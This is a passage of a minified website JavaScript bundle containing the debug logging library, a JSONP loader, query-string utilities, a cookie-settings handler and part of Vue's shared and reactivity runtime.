t>=as?Math.round(t/as)+"d":t>=os?Math.round(t/os)+"h":t>=ss?Math.round(t/ss)+"m":t>=is?Math.round(t/is)+"s":t+"ms"}function Ey(t){return xo(t,as,"day")||xo(t,os,"hour")||xo(t,ss,"minute")||xo(t,is,"second")||t+" ms"}function xo(t,e,r){if(!(t<e))return t<e*1.5?Math.floor(t/e)+" "+r:Math.ceil(t/e)+" "+r+"s"}});var Td=Vt((Re,Ed)=>{Re=Ed.exports=Ru.debug=Ru.default=Ru;Re.coerce=Py;Re.disable=Ay;Re.enable=Sy;Re.enabled=Cy;Re.humanize=xd();Re.names=[];Re.skips=[];Re.formatters={};var ku;function Ty(t){var e=0,r;for(r in t)e=(e<<5)-e+t.charCodeAt(r),e|=0;return Re.colors[Math.abs(e)%Re.colors.length]}function Ru(t){function e(){if(!!e.enabled){var r=e,n=+new Date,i=n-(ku||n);r.diff=i,r.prev=ku,r.curr=n,ku=n;for(var s=new Array(arguments.length),o=0;o<s.length;o++)s[o]=arguments[o];s[0]=Re.coerce(s[0]),typeof s[0]!="string"&&s.unshift("%O");var a=0;s[0]=s[0].replace(/%([a-zA-Z%])/g,function(c,l){if(c==="%%")return c;a++;var d=Re.formatters[l];if(typeof d=="function"){var p=s[a];c=d.call(r,p),s.splice(a,1),a--}return c}),Re.formatArgs.call(r,s);var u=e.log||Re.log||console.log.bind(console);u.apply(r,s)}}return e.namespace=t,e.enabled=Re.enabled(t),e.useColors=Re.useColors(),e.color=Ty(t),typeof Re.init=="function"&&Re.init(e),e}function Sy(t){Re.save(t),Re.names=[],Re.skips=[];for(var e=(typeof t=="string"?t:"").split(/[\s,]+/),r=e.length,n=0;n<r;n++)!e[n]||(t=e[n].replace(/\*/g,".*?"),t[0]==="-"?Re.skips.push(new RegExp("^"+t.substr(1)+"$")):Re.names.push(new RegExp("^"+t+"$")))}function Ay(){Re.enable("")}function Cy(t){var e,r;for(e=0,r=Re.skips.length;e<r;e++)if(Re.skips[e].test(t))return!1;for(e=0,r=Re.names.length;e<r;e++)if(Re.names[e].test(t))return!0;return!1}function Py(t){return t instanceof Error?t.stack||t.message:t}});var Cd=Vt((Lt,Ad)=>{Lt=Ad.exports=Td();Lt.log=Ry;Lt.formatArgs=ky;Lt.save=Ly;Lt.load=Sd;Lt.useColors=Oy;Lt.storage=typeof chrome!="undefined"&&typeof chrome.storage!="undefined"?chrome.storage.local:My();Lt.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function Oy(){return typeof window!="undefined"&&window.process&&window.process.type==="renderer"?!0:typeof document!="undefined"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window!="undefined"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator!="undefined"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator!="undefined"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}Lt.formatters.j=function(t){try{return JSON.stringify(t)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}};function ky(t){var e=this.useColors;if(t[0]=(e?"%c":"")+this.namespace+(e?" %c":" ")+t[0]+(e?"%c ":" ")+"+"+Lt.humanize(this.diff),!!e){var r="color: "+this.color;t.splice(1,0,r,"color: inherit");var n=0,i=0;t[0].replace(/%[a-zA-Z%]/g,function(s){s!=="%%"&&(n++,s==="%c"&&(i=n))}),t.splice(i,0,r)}}function Ry(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function Ly(t){try{t==null?Lt.storage.removeItem("debug"):Lt.storage.debug=t}catch{}}function Sd(){var t;try{t=Lt.storage.debug}catch{}return!t&&typeof process!="undefined"&&"env"in process&&(t=process.env.DEBUG),t}Lt.enable(Sd());function My(){try{return window.localStorage}catch{}}});var kd=Vt((_0,Od)=>{var Pd=Cd()("jsonp");Od.exports=$y;var Ny=0;function Iy(){}function $y(t,e,r){typeof e=="function"&&(r=e,e={}),e||(e={});var n=e.prefix||"__jp",i=e.name||n+Ny++,s=e.param||"callback",o=e.timeout!=null?e.timeout:6e4,a=encodeURIComponent,u=document.getElementsByTagName("script")[0]||document.head,c,l;o&&(l=setTimeout(function(){d(),r&&r(new Error("Timeout"))},o));function d(){c.parentNode&&c.parentNode.removeChild(c),window[i]=Iy,l&&clearTimeout(l)}function p(){window[i]&&d()}return window[i]=function(f){Pd("jsonp got",f),d(),r&&r(null,f)},t+=(~t.indexOf("?")?"&":"?")+s+"="+a(i),t=t.replace("?&","?"),Pd('jsonp req "%s"',t),c=document.createElement("script"),c.src=t,u.parentNode.insertBefore(c,u),p}});var Ld=Vt((y0,Rd)=>{"use strict";Rd.exports=t=>encodeURIComponent(t).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`)});var Fd=Vt((v0,$d)=>{"use strict";var Md="%[a-f0-9]{2}",Nd=new RegExp(Md,"gi"),Id=new RegExp("("+Md+")+","gi");function Lu(t,e){try{return decodeURIComponent(t.join(""))}catch{}if(t.length===1)return t;e=e||1;var r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],Lu(r),Lu(n))}function Fy(t){try{return decodeURIComponent(t)}catch{for(var e=t.match(Nd),r=1;r<e.length;r++)t=Lu(e,r).join(""),e=t.match(Nd);return t}}function Dy(t){for(var e={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},r=Id.exec(t);r;){try{e[r[0]]=decodeURIComponent(r[0])}catch{var n=Fy(r[0]);n!==r[0]&&(e[r[0]]=n)}r=Id.exec(t)}e["%C2"]="\uFFFD";for(var i=Object.keys(e),s=0;s<i.length;s++){var o=i[s];t=t.replace(new RegExp(o,"g"),e[o])}return t}$d.exports=function(t){if(typeof t!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch{return Dy(t)}}});var zd=Vt((b0,Dd)=>{"use strict";Dd.exports=(t,e)=>{if(!(typeof t=="string"&&typeof e=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e==="")return[t];let r=t.indexOf(e);return r===-1?[t]:[t.slice(0,r),t.slice(r+e.length)]}});var jd=Vt((w0,Bd)=>{"use strict";Bd.exports=function(t,e){for(var r={},n=Object.keys(t),i=Array.isArray(e),s=0;s<n.length;s++){var o=n[s],a=t[o];(i?e.indexOf(o)!==-1:e(o,a,t))&&(r[o]=a)}return r}});var Kd=Vt(Dt=>{"use strict";var zy=Ld(),By=Fd(),Vd=zd(),jy=jd(),Vy=t=>t==null,Mu=Symbol("encodeFragmentIdentifier");function Uy(t){switch(t.arrayFormat){case"index":return e=>(r,n)=>{let i=r.length;return n===void 0||t.skipNull&&n===null||t.skipEmptyString&&n===""?r:n===null?[...r,[Xe(e,t),"[",i,"]"].join("")]:[...r,[Xe(e,t),"[",Xe(i,t),"]=",Xe(n,t)].join("")]};case"bracket":return e=>(r,n)=>n===void 0||t.skipNull&&n===null||t.skipEmptyString&&n===""?r:n===null?[...r,[Xe(e,t),"[]"].join("")]:[...r,[Xe(e,t),"[]=",Xe(n,t)].join("")];case"colon-list-separator":return e=>(r,n)=>n===void 0||t.skipNull&&n===null||t.skipEmptyString&&n===""?r:n===null?[...r,[Xe(e,t),":list="].join("")]:[...r,[Xe(e,t),":list=",Xe(n,t)].join("")];case"comma":case"separator":case"bracket-separator":{let e=t.arrayFormat==="bracket-separator"?"[]=":"=";return r=>(n,i)=>i===void 0||t.skipNull&&i===null||t.skipEmptyString&&i===""?n:(i=i===null?"":i,n.length===0?[[Xe(r,t),e,Xe(i,t)].join("")]:[[n,Xe(i,t)].join(t.arrayFormatSeparator)])}default:return e=>(r,n)=>n===void 0||t.skipNull&&n===null||t.skipEmptyString&&n===""?r:n===null?[...r,Xe(e,t)]:[...r,[Xe(e,t),"=",Xe(n,t)].join("")]}}function qy(t){let e;switch(t.arrayFormat){case"index":return(r,n,i)=>{if(e=/\[(\d*)\]$/.exec(r),r=r.replace(/\[\d*\]$/,""),!e){i[r]=n;return}i[r]===void 0&&(i[r]={}),i[r][e[1]]=n};case"bracket":return(r,n,i)=>{if(e=/(\[\])$/.exec(r),r=r.replace(/\[\]$/,""),!e){i[r]=n;return}if(i[r]===void 0){i[r]=[n];return}i[r]=[].concat(i[r],n)};case"colon-list-separator":return(r,n,i)=>{if(e=/(:list)$/.exec(r),r=r.replace(/:list$/,""),!e){i[r]=n;return}if(i[r]===void 0){i[r]=[n];return}i[r]=[].concat(i[r],n)};case"comma":case"separator":return(r,n,i)=>{let s=typeof n=="string"&&n.includes(t.arrayFormatSeparator),o=typeof n=="string"&&!s&&Or(n,t).includes(t.arrayFormatSeparator);n=o?Or(n,t):n;let a=s||o?n.split(t.arrayFormatSeparator).map(u=>Or(u,t)):n===null?n:Or(n,t);i[r]=a};case"bracket-separator":return(r,n,i)=>{let s=/(\[\])$/.test(r);if(r=r.replace(/\[\]$/,""),!s){i[r]=n&&Or(n,t);return}let o=n===null?[]:n.split(t.arrayFormatSeparator).map(a=>Or(a,t));if(i[r]===void 0){i[r]=o;return}i[r]=[].concat(i[r],o)};default:return(r,n,i)=>{if(i[r]===void 0){i[r]=n;return}i[r]=[].concat(i[r],n)}}}function Ud(t){if(typeof t!="string"||t.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Xe(t,e){return e.encode?e.strict?zy(t):encodeURIComponent(t):t}function Or(t,e){return e.decode?By(t):t}function qd(t){return Array.isArray(t)?t.sort():typeof t=="object"?qd(Object.keys(t)).sort((e,r)=>Number(e)-Number(r)).map(e=>t[e]):t}function Hd(t){let e=t.indexOf("#");return e!==-1&&(t=t.slice(0,e)),t}function Hy(t){let e="",r=t.indexOf("#");return r!==-1&&(e=t.slice(r)),e}function Wd(t){t=Hd(t);let e=t.indexOf("?");return e===-1?"":t.slice(e+1)}function Gd(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&typeof t=="string"&&t.trim()!==""?t=Number(t):e.parseBooleans&&t!==null&&(t.toLowerCase()==="true"||t.toLowerCase()==="false")&&(t=t.toLowerCase()==="true"),t}function Yd(t,e){e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e),Ud(e.arrayFormatSeparator);let r=qy(e),n=Object.create(null);if(typeof t!="string"||(t=t.trim().replace(/^[?#&]/,""),!t))return n;for(let i of t.split("&")){if(i==="")continue;let[s,o]=Vd(e.decode?i.replace(/\+/g," "):i,"=");o=o===void 0?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?o:Or(o,e),r(Or(s,e),o,n)}for(let i of Object.keys(n)){let s=n[i];if(typeof s=="object"&&s!==null)for(let o of Object.keys(s))s[o]=Gd(s[o],e);else n[i]=Gd(s,e)}return e.sort===!1?n:(e.sort===!0?Object.keys(n).sort():Object.keys(n).sort(e.sort)).reduce((i,s)=>{let o=n[s];return Boolean(o)&&typeof o=="object"&&!Array.isArray(o)?i[s]=qd(o):i[s]=o,i},Object.create(null))}Dt.extract=Wd;Dt.parse=Yd;Dt.stringify=(t,e)=>{if(!t)return"";e=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e),Ud(e.arrayFormatSeparator);let r=o=>e.skipNull&&Vy(t[o])||e.skipEmptyString&&t[o]==="",n=Uy(e),i={};for(let o of Object.keys(t))r(o)||(i[o]=t[o]);let s=Object.keys(i);return e.sort!==!1&&s.sort(e.sort),s.map(o=>{let a=t[o];return a===void 0?"":a===null?Xe(o,e):Array.isArray(a)?a.length===0&&e.arrayFormat==="bracket-separator"?Xe(o,e)+"[]":a.reduce(n(o),[]).join("&"):Xe(o,e)+"="+Xe(a,e)}).filter(o=>o.length>0).join("&")};Dt.parseUrl=(t,e)=>{e=Object.assign({decode:!0},e);let[r,n]=Vd(t,"#");return Object.assign({url:r.split("?")[0]||"",query:Yd(Wd(t),e)},e&&e.parseFragmentIdentifier&&n?{fragmentIdentifier:Or(n,e)}:{})};Dt.stringifyUrl=(t,e)=>{e=Object.assign({encode:!0,strict:!0,[Mu]:!0},e);let r=Hd(t.url).split("?")[0]||"",n=Dt.extract(t.url),i=Dt.parse(n,{sort:!1}),s=Object.assign(i,t.query),o=Dt.stringify(s,e);o&&(o=`?${o}`);let a=Hy(t.url);return t.fragmentIdentifier&&(a=`#${e[Mu]?Xe(t.fragmentIdentifier,e):t.fragmentIdentifier}`),`${r}${o}${a}`};Dt.pick=(t,e,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[Mu]:!1},r);let{url:n,query:i,fragmentIdentifier:s}=Dt.parseUrl(t,r);return Dt.stringifyUrl({url:n,query:jy(i,e),fragmentIdentifier:s},r)};Dt.exclude=(t,e,r)=>{let n=Array.isArray(e)?i=>!e.includes(i):(i,s)=>!e(i,s);return Dt.pick(t,n,r)}});var P0=_n(So()),O0=_n(Nu());function Ut(t,e){return typeof t=="string"?(e||document).querySelector(t):t||null}function ui(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))}function uh(){let t=[];function e(){t=ui(".js-cookiehub"),!!t.length&&t.forEach(i=>{i.addEventListener("click",r)})}function r(i){i.preventDefault(),typeof window.cookiehub!="undefined"&&window.cookiehub.openSettings()}function n(){!t.length||(t.forEach(i=>{i.removeEventListener("click",r)}),t=[])}return{init:e,destroy:n}}var cs=uh();var ch=Object.create,Co=Object.defineProperty,lh=Object.getPrototypeOf,fh=Object.prototype.hasOwnProperty,dh=Object.getOwnPropertyNames,hh=Object.getOwnPropertyDescriptor,ph=t=>Co(t,"__esModule",{value:!0}),ls=(t,e)=>()=>(e||(e={exports:{}},t(e.exports,e)),e.exports),gh=(t,e,r)=>{if(e&&typeof e=="object"||typeof e=="function")for(let n of dh(e))!fh.call(t,n)&&n!=="default"&&Co(t,n,{get:()=>e[n],enumerable:!(r=hh(e,n))||r.enumerable});return t},mh=t=>gh(ph(Co(t!=null?ch(lh(t)):{},"default",t&&t.__esModule&&"default"in t?{get:()=>t.default,enumerable:!0}:{value:t,enumerable:!0})),t),_h=ls(t=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});function e(F,X){let te=Object.create(null),ee=F.split(",");for(let se=0;se<ee.length;se++)te[ee[se]]=!0;return X?se=>!!te[se.toLowerCase()]:se=>!!te[se]}var r={[1]:"TEXT",[2]:"CLASS",[4]:"STYLE",[8]:"PROPS",[16]:"FULL_PROPS",[32]:"HYDRATE_EVENTS",[64]:"STABLE_FRAGMENT",[128]:"KEYED_FRAGMENT",[256]:"UNKEYED_FRAGMENT",[512]:"NEED_PATCH",[1024]:"DYNAMIC_SLOTS",[2048]:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},n={[1]:"STABLE",[2]:"DYNAMIC",[3]:"FORWARDED"},i="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",s=e(i),o=2;function a(F,X=0,te=F.length){let ee=F.split(/\r?\n/),se=0,le=[];for(let ue=0;ue<ee.length;ue++)if(se+=ee[ue].length+1,se>=X){for(let xe=ue-o;xe<=ue+o||te>se;xe++){if(xe<0||xe>=ee.length)continue;let ge=xe+1;le.push(`${ge}${" ".repeat(Math.max(3-String(ge).length,0))}|  ${ee[xe]}`);let Te=ee[xe].length;if(xe===ue){let Ee=X-(se-Te)+1,Bt=Math.max(1,te>se?Te-Ee:te-X);le.push("   |  "+" ".repeat(Ee)+"^".repeat(Bt))}else if(xe>ue){if(te>se){let Ee=Math.max(Math.min(te-se,Te),1);le.push("   |  "+"^".repeat(Ee))}se+=Te+1}}break}return le.join(`
`)}var u="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",c=e(u),l=e(u+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),d=/[>/="'\u0009\u000a\u000c\u0020]/,p={};function f(F){if(p.hasOwnProperty(F))return p[F];let X=d.test(F);return X&&console.error(`unsafe attribute name: ${F}`),p[F]=!X}var v={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},h=e("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),g=e("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");function w(F){if(Ae(F)){let X={};for(let te=0;te<F.length;te++){let ee=F[te],se=w(st(ee)?C(ee):ee);if(se)for(let le in se)X[le]=se[le]}return X}else if(Ue(F))return F}var y=/;(?![^(]*\))/g,A=/:(.+)/;function C(F){let X={};return F.split(y).forEach(te=>{if(te){let ee=te.split(A);ee.length>1&&(X[ee[0].trim()]=ee[1].trim())}}),X}function R(F){let X="";if(!F)return X;for(let te in F){let ee=F[te],se=te.startsWith("--")?te:I(te);(st(ee)||typeof ee=="number"&&h(se))&&(X+=`${se}:${ee};`)}return X}function M(F){let X="";if(st(F))X=F;else if(Ae(F))for(let te=0;te<F.length;te++){let ee=M(F[te]);ee&&(X+=ee+" ")}else if(Ue(F))for(let te in F)F[te]&&(X+=te+" ");return X.trim()}var D="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",z="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",E="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",T=e(D),$=e(z),B=e(E),W=/["'&<>]/;function V(F){let X=""+F,te=W.exec(X);if(!te)return X;let ee="",se,le,ue=0;for(le=te.index;le<X.length;le++){switch(X.charCodeAt(le)){case 34:se="&quot;";break;case 38:se="&amp;";break;case 39:se="&#39;";break;case 60:se="&lt;";break;case 62:se="&gt;";break;default:continue}ue!==le&&(ee+=X.substring(ue,le)),ue=le+1,ee+=se}return ue!==le?ee+X.substring(ue,le):ee}var Y=/^-?>|<!--|-->|--!>|<!-$/g;function U(F){return F.replace(Y,"")}function O(F,X){if(F.length!==X.length)return!1;let te=!0;for(let ee=0;te&&ee<F.length;ee++)te=j(F[ee],X[ee]);return te}function j(F,X){if(F===X)return!0;let te=lt(F),ee=lt(X);if(te||ee)return te&&ee?F.getTime()===X.getTime():!1;if(te=Ae(F),ee=Ae(X),te||ee)return te&&ee?O(F,X):!1;if(te=Ue(F),ee=Ue(X),te||ee){if(!te||!ee)return!1;let se=Object.keys(F).length,le=Object.keys(X).length;if(se!==le)return!1;for(let ue in F){let xe=F.hasOwnProperty(ue),ge=X.hasOwnProperty(ue);if(xe&&!ge||!xe&&ge||!j(F[ue],X[ue]))return!1}}return String(F)===String(X)}function N(F,X){return F.findIndex(te=>j(te,X))}var S=F=>F==null?"":Ue(F)?JSON.stringify(F,re,2):String(F),re=(F,X)=>Oe(X)?{[`Map(${X.size})`]:[...X.entries()].reduce((te,[ee,se])=>(te[`${ee} =>`]=se,te),{})}:ct(X)?{[`Set(${X.size})`]:[...X.values()]}:Ue(X)&&!Ae(X)&&!xt(X)?String(X):X,ce=["bigInt","optionalChaining","nullishCoalescingOperator"],me=Object.freeze({}),pe=Object.freeze([]),Q=()=>{},_e=()=>!1,he=/^on[^a-z]/,ye=F=>he.test(F),Fe=F=>F.startsWith("onUpdate:"),Mt=Object.assign,Ce=(F,X)=>{let te=F.indexOf(X);te>-1&&F.splice(te,1)},Qe=Object.prototype.hasOwnProperty,De=(F,X)=>Qe.call(F,X),Ae=Array.isArray,Oe=F=>wt(F)==="[object Map]",ct=F=>wt(F)==="[object Set]",lt=F=>F instanceof Date,Me=F=>typeof F=="function",st=F=>typeof F=="string",ze=F=>typeof F=="symbol",Ue=F=>F!==null&&typeof F=="object",qe=F=>Ue(F)&&Me(F.then)&&Me(F.catch),zt=Object.prototype.toString,wt=F=>zt.call(F),nr=F=>wt(F).slice(8,-1),xt=F=>wt(F)==="[object Object]",L=F=>st(F)&&F!=="NaN"&&F[0]!=="-"&&""+parseInt(F,10)===F,P=e(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),m=F=>{let X=Object.create(null);return te=>X[te]||(X[te]=F(te))},_=/-(\w)/g,x=m(F=>F.replace(_,(X,te)=>te?te.toUpperCase():"")),k=/\B([A-Z])/g,I=m(F=>F.replace(k,"-$1").toLowerCase()),Z=m(F=>F.charAt(0).toUpperCase()+F.slice(1)),J=m(F=>F?`on${Z(F)}`:""),G=(F,X)=>F!==X&&(F===F||X===X),K=(F,X)=>{for(let te=0;te<F.length;te++)F[te](X)},fe=(F,X,te)=>{Object.defineProperty(F,X,{configurable:!0,enumerable:!1,value:te})},oe=F=>{let X=parseFloat(F);return isNaN(X)?F:X},de,ae=()=>de||(de=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});t.EMPTY_ARR=pe,t.EMPTY_OBJ=me,t.NO=_e,t.NOOP=Q,t.PatchFlagNames=r,t.babelParserDefaultPlugins=ce,t.camelize=x,t.capitalize=Z,t.def=fe,t.escapeHtml=V,t.escapeHtmlComment=U,t.extend=Mt,t.generateCodeFrame=a,t.getGlobalThis=ae,t.hasChanged=G,t.hasOwn=De,t.hyphenate=I,t.invokeArrayFns=K,t.isArray=Ae,t.isBooleanAttr=l,t.isDate=lt,t.isFunction=Me,t.isGloballyWhitelisted=s,t.isHTMLTag=T,t.isIntegerKey=L,t.isKnownAttr=g,t.isMap=Oe,t.isModelListener=Fe,t.isNoUnitNumericStyleProp=h,t.isObject=Ue,t.isOn=ye,t.isPlainObject=xt,t.isPromise=qe,t.isReservedProp=P,t.isSSRSafeAttrName=f,t.isSVGTag=$,t.isSet=ct,t.isSpecialBooleanAttr=c,t.isString=st,t.isSymbol=ze,t.isVoidTag=B,t.looseEqual=j,t.looseIndexOf=N,t.makeMap=e,t.normalizeClass=M,t.normalizeStyle=w,t.objectToString=zt,t.parseStringStyle=C,t.propsToAttrMap=v,t.remove=Ce,t.slotFlagsText=n,t.stringifyStyle=R,t.toDisplayString=S,t.toHandlerKey=J,t.toNumber=oe,t.toRawType=nr,t.toTypeString=wt}),yh=ls((t,e)=>{"use strict";e.exports=_h()}),vh=ls(t=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var e=yh(),r=new WeakMap,n=[],i,s=Symbol("iterate"),o=Symbol("Map key iterate");function a(b){return b&&b._isEffect===!0}function u(b,H=e.EMPTY_OBJ){a(b)&&(b=b.raw);let q=d(b,H);return H.lazy||q(),q}function c(b){b.active&&(p(b),b.options.onStop&&b.options.onStop(),b.active=!1)}var l=0;function d(b,H){let q=function(){if(!q.active)return b();if(!n.includes(q)){p(q);try{return g(),n.push(q),i=q,b()}finally{n.pop(),w(),i=n[n.length-1]}}};return q.id=l++,q.allowRecurse=!!H.allowRecurse,q._isEffect=!0,q.active=!0,q.raw=b,q.deps=[],q.options=H,q}function p(b){let{deps:H}=b;if(H.length){for(let q=0;q<H.length;q++)H[q].delete(b);H.length=0}}var f=!0,v=[];function h(){v.push(f),f=!1}function g(){v.push(f),f=!0}function w(){let b=v.pop();f=b===void 0?!0:b}function y(b,H,q){if(!f||i===void 0)return;let ie=r.get(b);ie||r.set(b,ie=new Map);let ne=ie.get(q);ne||ie.set(q,ne=new Set),ne.has(i)||(ne.add(i),i.deps.push(ne),i.options.onTrack&&i.options.onTrack({effect:i,target:b,type:H,key:q}))}function A(b,H,q,ie,ne,we){let ve=r.get(b);if(!ve)return;let ke=new Set,rt=ot=>{ot&&ot.forEach(ir=>{(ir!==i||ir.allowRecurse)&&ke.add(ir)})};if(H==="clear")ve.forEach(rt);else if(q==="length"&&e.isArray(b))ve.forEach((ot,ir)=>{(ir==="length"||ir>=ie)&&rt(ot)});else switch(q!==void 0&&rt(ve.get(q)),H){case"add":e.isArray(b)?e.isIntegerKey(q)&&rt(ve.get("length")):(rt(ve.get(s)),e.isMap(b)&&rt(ve.get(o)));break;case"delete":e.isArray(b)||(rt(ve.get(s)),e.isMap(b)&&rt(ve.get(o)));break;case"set":e.isMap(b)&&rt(ve.get(s));break}let ai=ot=>{ot.options.onTrigger&&ot.options.onTrigger({effect:ot,target:b,key:q,type:H,newValue:ie,oldValue:ne,oldTarget:we}),ot.options.scheduler?ot.options.scheduler(ot):ot()};ke.forEach(ai)}var C=e.makeMap("__proto__,__v_isRef,__isVue"),R=new Set(Object.getOwnPropertyNames(Symbol).map(b=>Symbol[b]).filter(e.isSymbol)),M=$(),D=$(!1,!0),z=$(!0),E=$(!0,!0),T={};["includes","indexOf","lastIndexOf"].forEach(b=>{let H=Array.prototype[b];T[b]=function(...q){let ie=ae(this);for(let we=0,ve=this.length;we<ve;we++)y(ie,"get",we+"");let ne=H.apply(ie,q);return ne===-1||ne===!1?H.apply(ie,q.map(ae)):ne}}),["push","pop","shift","unshift","splice"].forEach(b=>{let H=Array.prototype[b];T[b]=function(...q){h();let ie=H.apply(this,q);return w(),ie}});function $(b=!1,H=!1){return function(ie,ne,we){if(ne==="__v_isReactive")return!b;if(ne==="__v_isReadonly")return b;if(ne==="__v_raw"&&we===(b?H?_:m:H?P:L).get(ie))return ie;let ve=e.isArray(ie);if(!b&&ve&&e.hasOwn(T,ne))return Reflect.get(T,ne,we);let ke=Reflect.get(ie,ne,we);return(e.isSymbol(ne)?R.has(ne):C(ne))||(b||y(ie,"get",ne),H)?ke:te(ke)?!ve||!e.isIntegerKey(ne)?ke.value:ke:e.isObject(ke)?b?J(ke):I(ke):ke}}var B=V(),W=V(!0);function V(b=!1){return function(q,ie,ne,we){let ve=q[ie];if(!b&&(ne=ae(ne),ve=ae(ve),!e.isArray(q)&&te(ve)&&!te(ne)))return ve.value=ne,!0;let ke=e.isArray(q)&&e.isIntegerKey(ie)?Number(ie)<q.length:e.hasOwn(q,ie),rt=Reflect.set(q,ie,ne,we);return q===ae(we)&&(ke?e.hasChanged(ne,ve)&&A(q,"set",ie,ne,ve):A(q,"add",ie,ne)),rt}}function Y(b,H){let q=e.hasOwn(b,H),ie=b[H],ne=Reflect.deleteProperty(b,H);return ne&&q&&A(b,"delete",H,void 0,ie),ne}function U(b,H){let q=Reflect.has(b,H);return(!e.isSymbol(H)||!R.has(H))&&y(b,"has",H),q}function O(b){return y(b,"iterate",e.isArray(b)?"length":s),Reflect.ownKeys(b)}var j={get:M,set:B,deleteProperty:Y,has:U,ownKeys:O},N={get:z,set(b,H){return console.warn(`Set operation on key "${String(H)}" failed: target is readonly.`,b),!0},deleteProperty(b,H){return console.warn(`Delete operation on key "${String(H)}" failed: target is readonly.`,b),!0}},S=e.extend({},j,{get:D,set:W}),re=e.extend({},N,{get:E}),ce=b=>e.isObject(b)?I(b):b,me=b=>e.isObject(b)?J(b):b,pe=b=>b,Q=b=>Reflect.getPrototypeOf(b);function _e(b,H,q=!1,ie=!1){b=b.__v_raw;let ne=ae(b),we=ae(H);H!==we&&!q&&y(ne,"get",H),!q&&y(ne,"get",we);let{has:ve}=Q(ne),ke=ie?pe:q?me:ce;if(ve.call(ne,H))return ke(b.get(H));if(ve.call(ne,we))return ke(b.get(we));b!==ne&&b.get(H)}function he(b,H=!1){let 